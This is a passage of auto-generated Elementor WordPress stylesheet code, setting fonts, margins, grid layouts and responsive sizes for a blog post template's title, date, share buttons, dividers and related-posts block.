12px;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-102 .elementor-element.elementor-element-54c208c .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-accent );}.elementor-102 .elementor-element.elementor-element-adfbf80{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-adfbf80 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(2, minmax(0, 1fr));grid-column-gap:40px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb{margin:0px 0px 20px 0px;border-radius:10px 10px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:300px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:"BioRhyme", Sans-serif;font-size:18px;font-weight:600;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a{color:var( --e-global-color-secondary );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-354d934-font-family ), Sans-serif;font-size:var( --e-global-typography-354d934-font-size );font-weight:var( --e-global-typography-354d934-font-weight );text-transform:var( --e-global-typography-354d934-text-transform );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider-separator{width:100%;}.elementor-102 .elementor-element.elementor-element-6f2ff9f6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon{font-size:14px;}.elementor-102 .elementor-element.elementor-element-7ca2545a .elementor-icon svg{height:14px;}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-102 .elementor-element.elementor-element-3d3c8013 .jeg-elementor-kit.jkit-post-terms .term-list a{font-size:16px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}@media(max-width:767px){.elementor-102 .elementor-element.elementor-element-60dd8971 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title, .elementor-102 .elementor-element.elementor-element-60dd8971 .jeg-elementor-kit.jkit-post-title .post-title a{font-size:var( --e-global-typography-49d300f-font-size );line-height:var( --e-global-typography-49d300f-line-height );}.elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date, .elementor-102 .elementor-element.elementor-element-7bddc87e .jeg-elementor-kit.jkit-post-date .post-date a{font-size:var( --e-global-typography-a345b70-font-size );line-height:var( --e-global-typography-a345b70-line-height );}.elementor-102 .elementor-element.elementor-element-399058a8{padding:0px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-1ce40395.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-1ce40395 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-102 .elementor-element.elementor-element-20a77305{font-size:var( --e-global-typography-798ae65-font-size );}.elementor-102 .elementor-element.elementor-element-7b557a29.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-102 .elementor-element.elementor-element-7b557a29 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-102 .elementor-element.elementor-element-199874f3{font-size:var( --e-global-typography-798ae65-font-size );} .elementor-102 .elementor-element.elementor-element-54c208c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-102 .elementor-element.elementor-element-bdabca3 .elementor-heading-title{font-size:var( --e-global-typography-4538096-font-size );line-height:var( --e-global-typography-4538096-line-height );}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-size:25px;}.elementor-102 .elementor-element.elementor-element-1ae19c51 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-size:var( --e-global-typography-354d934-font-size );}}